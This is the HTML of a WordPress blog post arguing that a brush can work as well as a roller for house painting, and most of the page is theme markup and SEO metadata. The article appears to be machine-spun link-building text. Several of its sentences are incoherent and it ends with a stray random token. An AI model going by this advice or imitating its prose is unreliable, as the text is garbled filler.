

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://collegereunion.co/house-painting-4-reasons-to-consider-using-a-brush-interstate-moving-company/
body_size: 12923
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://collegereunion.co/xmlrpc.php">

    	<style type="text/css">
			body .inner-header-overlay {
		                filter: alpha(opacity=72);
		                opacity: .72;
		            }

		            body .owl-item.active .single-slide:after {
		                filter: alpha(opacity=100);
		                opacity: 1;
		            }

			</style>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>House Painting 4 Reasons to Consider Using a Brush - Interstate Moving Company - College Reunion</title>
	<link rel="canonical" href="https://collegereunion.co/house-painting-4-reasons-to-consider-using-a-brush-interstate-moving-company/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="House Painting 4 Reasons to Consider Using a Brush - Interstate Moving Company - College Reunion" />
	<meta property="og:description" content="Most people believe the use of a larger roller is required to speed up the process. Yet, a standard brush can be used just as effectively. Brushes can perform more than just paint. It&#8217;s also useful to repair stucco and for many other things. A roller is a tool which makes your work more efficient [&hellip;]" />
	<meta property="og:url" content="https://collegereunion.co/house-painting-4-reasons-to-consider-using-a-brush-interstate-moving-company/" />
	<meta property="og:site_name" content="College Reunion" />
	<meta property="article:published_time" content="2023-01-27T16:21:31+00:00" />
	<meta name="author" content="College Reunion" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="College Reunion" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://collegereunion.co/house-painting-4-reasons-to-consider-using-a-brush-interstate-moving-company/#article","isPartOf":{"@id":"https://collegereunion.co/house-painting-4-reasons-to-consider-using-a-brush-interstate-moving-company/"},"author":{"name":"College Reunion","@id":"https://collegereunion.co/#/schema/person/2d7bb3aff95bb15d5bac5f58fc624940"},"headline":"House Painting 4 Reasons to Consider Using a Brush &#8211; Interstate Moving Company","datePublished":"2023-01-27T16:21:31+00:00","mainEntityOfPage":{"@id":"https://collegereunion.co/house-painting-4-reasons-to-consider-using-a-brush-interstate-moving-company/"},"wordCount":209,"commentCount":0,"articleSection":["Home"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://collegereunion.co/house-painting-4-reasons-to-consider-using-a-brush-interstate-moving-company/#respond"]}]},{"@type":"WebPage","@id":"https://collegereunion.co/house-painting-4-reasons-to-consider-using-a-brush-interstate-moving-company/","url":"https://collegereunion.co/house-painting-4-reasons-to-consider-using-a-brush-interstate-moving-company/","name":"House Painting 4 Reasons to Consider Using a Brush - Interstate Moving Company - College Reunion","isPartOf":{"@id":"https://collegereunion.co/#website"},"datePublished":"2023-01-27T16:21:31+00:00","author":{"@id":"https://collegereunion.co/#/schema/person/2d7bb3aff95bb15d5bac5f58fc624940"},"breadcrumb":{"@id":"https://collegereunion.co/house-painting-4-reasons-to-consider-using-a-brush-interstate-moving-company/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://collegereunion.co/house-painting-4-reasons-to-consider-using-a-brush-interstate-moving-company/"]}]},{"@type":"BreadcrumbList","@id":"https://collegereunion.co/house-painting-4-reasons-to-consider-using-a-brush-interstate-moving-company/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://collegereunion.co/"},{"@type":"ListItem","position":2,"name":"House Painting 4 Reasons to Consider Using a Brush &#8211; Interstate Moving Company"}]},{"@type":"WebSite","@id":"https://collegereunion.co/#website","url":"https://collegereunion.co/","name":"College Reunion","description":"College Reunion","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://collegereunion.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://collegereunion.co/#/schema/person/2d7bb3aff95bb15d5bac5f58fc624940","name":"College Reunion","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://collegereunion.co/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&r=g","caption":"College Reunion"},"url":"https://collegereunion.co/author/college-reunion/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="College Reunion &raquo; Feed" href="https://collegereunion.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="College Reunion &raquo; Comments Feed" href="https://collegereunion.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="College Reunion &raquo; House Painting  4 Reasons to Consider Using a Brush &#8211; Interstate Moving Company Comments Feed" href="https://collegereunion.co/house-painting-4-reasons-to-consider-using-a-brush-interstate-moving-company/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://collegereunion.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcollegereunion.co%2Fhouse-painting-4-reasons-to-consider-using-a-brush-interstate-moving-company%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://collegereunion.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcollegereunion.co%2Fhouse-painting-4-reasons-to-consider-using-a-brush-interstate-moving-company%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='galway-lite-google-fonts-css' href='https://collegereunion.co/wp-content/fonts/c677629cbe3eadb0d05c7c0e179fc22d.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/owlcarousel/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/ionicons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-nav-css' href='https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/sidr/css/jquery.sidr.dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/animate/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vertical-css' href='https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/vertical/vertical.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='galway-lite-style-css' href='https://collegereunion.co/wp-content/themes/minimal-blogger/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='galway-lite-css' href='https://collegereunion.co/wp-content/themes/galway-lite/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='minimal-blogger-css' href='https://collegereunion.co/wp-content/themes/minimal-blogger/assets/custom.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://collegereunion.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://collegereunion.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://collegereunion.co/wp-json/wp/v2/posts/602" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://collegereunion.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://collegereunion.co/?p=602' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="wp-singular post-template-default single single-post postid-602 single-format-standard wp-embed-responsive wp-theme-galway-lite wp-child-theme-minimal-blogger no-sidebar home-content-not-enabled">


    <div class="preloader">
        <div class="preloader-wrapper">
            <div id="top" class="spinner spinner-1">
                <div class="spinner-plane"></div>
            </div>
            <div id="middle" class="spinner spinner-2">
                <div class="spinner-plane"></div>
            </div>
            <div id="bottom" class="spinner spinner-3">
                <div class="spinner-plane"></div>
            </div>
        </div>
    </div>
<!-- full-screen-layout/boxed-layout -->
<div id="page" class="site site-bg full-screen-layout">
    <a class="skip-link screen-reader-text" href="#main">Skip to content</a>
    <div class="top-bar secondary-bgcolor">
        <div class="container">
            <div class="row">
                                            </div>
        </div>
    </div> <!--    Topbar Ends-->
    <header id="masthead" class="site-header" role="banner">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                    <div class="site-branding">
                        <div class="twp-site-branding">
                            <div class="branding-center">
                                                                <span class="site-title primary-font">
                                    <a href="https://collegereunion.co/" rel="home">
                                        College Reunion                                    </a>
                                </span>
                                                                    <p class="site-description">
                                        College Reunion                                    </p>
                                                                </div>
                        </div>
                    </div>
                    <!-- .site-branding -->
                </div>
            </div>
        </div>

        <div class="top-header primary-bgcolor">
            <div class="container">
                
                <nav class="main-navigation" role="navigation">
                    <span class="icon-sidr">
                        <a href="javascript:void(0)" id="widgets-nav" class="switch">
                            <input type="checkbox" name="side-nav" />
                            <div></div>
                        </a>
                    </span>
                    
                    <a href="javascript:void(0)" class="skpi-link-menu-start"></a>
                    <a href="javascript:void(0)" class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                         <span class="screen-reader-text">
                            Primary Menu                        </span>
                        <i class="ham"></i>
                    </a>


                    <div id="primary-menu" class="menu"></div>
                    <a href="javascript:void(0)" class="skpi-link-menu-end"></a>
                    <a href="javascript:void(0)" class="icon-search">
                        <i class="ion-ios-search-strong"></i>
                    </a>
                    
                </nav><!-- #site-navigation -->
                
            </div>

        </div>
    </header>
    <!-- #masthead -->
    <div class="popup-search">
        <div class="table-align">
            <a href="javascript:void(0)" class="skip-link-search-start"></a>
            <a href="javascript:void(0)" class="close-popup"></a>
            <div class="table-align-cell v-align-middle">
                <form role="search" method="get" class="search-form" action="https://collegereunion.co/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
        </div>
    </div>
    <!--    Searchbar Ends-->
    <!-- Innerpage Header Begins Here -->
    
        <div class="wrapper page-inner-title inner-banner primary-bgcolor data-bg"
             data-background="">
            <header class="entry-header">
                <div class="container">
                    <div class="row">
                        <div class="col-md-8">
                                                            <h1 class="entry-title">House Painting  4 Reasons to Consider Using a Brush &#8211; Interstate Moving Company</h1>                                <div class="title-seperator secondary-bgcolor"></div>

                                                                    <div class="inner-meta-info">
                                        <span class="posted-on secondary-font">Posted On <a href="https://collegereunion.co/2023/01/27/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-27T16:21:31+00:00">January 27, 2023</time></a></span><span class="author secondary-font"> By <a class="url" href="https://collegereunion.co/author/college-reunion/">College Reunion</a></span>                                    </div>

                                                                                        <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://collegereunion.co" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://collegereunion.co/category/home/"><span itemprop="name">Home</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">House Painting  4 Reasons to Consider Using a Brush &#8211; Interstate Moving Company</span><meta itemprop="position" content="3" /></li></ul></div>                        </div>
                    </div>
                </div>
            </header><!-- .entry-header -->
            <div class="inner-header-overlay"></div>
        </div>

            <!-- Innerpage Header Ends Here -->
    <div id="content" class="site-content">
    <div id="primary" class="content-area">
        <main id="main" class="site-main " role="main">

            
                                <article id="post-602" class="post-602 post type-post status-publish format-standard hentry category-home">
	
<div class="entry-content">
    <div class="pb-30 mb-40 twp-article-wrapper clearfix">
        <div class='image-full'></div><div class="entry-content twp-entry-content">

    
    <div class="post-content">

        <div class="entry-content">

            <p></p>
<p> Most people believe the use of a larger roller is required to speed up the process. Yet, a standard brush can be used just as effectively. Brushes can perform more than just paint. It&#8217;s also useful to repair stucco and for many other things.</p>
<p>
 A roller <a href='https://interstatemovingcompany.me/2019/11/house-painting-4-reasons-to-consider-using-a-brush/'>is a tool</a> which makes your work more efficient and quicker. This is one reason that many home owners purchase the tool. They can clean the walls. However, brushes are required for many spaces of the house where can be destroyed by a roller. The use of a brush is essential to paint white shutters on the house. A roller won&#8217;t work in any way.
</p>
<p>
 There is no need to be precise or exact about your paintwork. However, it is vital that you perform your best work in most of the time you can. Brushes help to create a nicer appearance. Once you understand that there are the many styles and colors. Did you think about having your house as white with a grey roof? It&#8217;s as simple as making a house plan.
</p>
<p>
 Find out more information about why you should consider using brush instead of other instruments.
</p>
<p> qsw7n45gwn.</p>

        </div>

    </div>

</div>

</div>
</div><!-- .entry-content -->
	<div class="single-meta">
			<footer class="entry-footer alternative-bgcolor">
		Category: <a href="https://collegereunion.co/category/home/" rel="category tag">Home</a>		</footer><!-- .entry-footer -->
			    	</div>
	</article><!-- #post-## -->
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://collegereunion.co/what-are-the-benefits-of-cooking-at-home-vs-eating-out-articles-about-food/" rel="prev"><span class="screen-reader-text">Previous post:</span> <span class="post-title">What are the Benefits of Cooking at Home vs Eating Out? &#8211; Articles About Food</span></a></div><div class="nav-next"><a href="https://collegereunion.co/15-top-home-renovation-trends-to-avoid-find-video-store-shopping-video/" rel="next"><span class="screen-reader-text">Next post:</span> <span class="post-title">15 Top Home Renovation Trends to Avoid &#8211; Find Video Store   Shopping Video</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">
    <div class="pb-30">
        	<div id="respond" class="comment-respond">
